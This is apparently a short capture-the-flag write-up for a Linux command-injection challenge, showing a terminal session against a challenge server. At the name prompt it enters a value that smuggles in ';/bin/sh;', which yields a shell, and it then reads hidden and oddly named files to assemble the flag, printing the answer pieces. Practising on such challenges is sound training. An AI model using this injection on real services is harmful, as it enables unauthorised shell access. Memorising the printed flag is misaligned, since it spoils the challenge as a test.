 → pwn-linux command git:(main) ✗ nc 103.162.14.116 12009
What is your name: aaaaaaaaaaaaaaaaaaaaaa;/bin/sh;
Welcome to KCSC
ls -la
total 60
-r--r--r-- 1 root      root         17 Dec 10 07:24 --help
drwxr-xr-x 1 root      root       4096 Dec 10 07:26 .
drwxr-xr-x 1 root      root       4096 Dec 10 07:26 ..
-rw-r--r-- 1 linux_cmd linux_cmd   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 linux_cmd linux_cmd  3771 Jan  6  2022 .bashrc
-r--r--r-- 1 root      root         43 Dec 10 07:24 .part4
-rw-r--r-- 1 linux_cmd linux_cmd   807 Jan  6  2022 .profile
---x--x--x 1 root      root      16272 Dec 10 07:24 chall
-r--r--r-- 1 root      root         29 Dec 10 07:24 part 3 in here
-r--r--r-- 1 root      root         31 Dec 10 07:24 part_2
cat part_2
Commands_
// spaces in filenamecat part\ 3\ in\ here
You_MUST_Know_
// hidden filecat .part4
bc6680c1a0d13d77_
// cat --help to get flagcat ./--help
8d73c59185b1e412}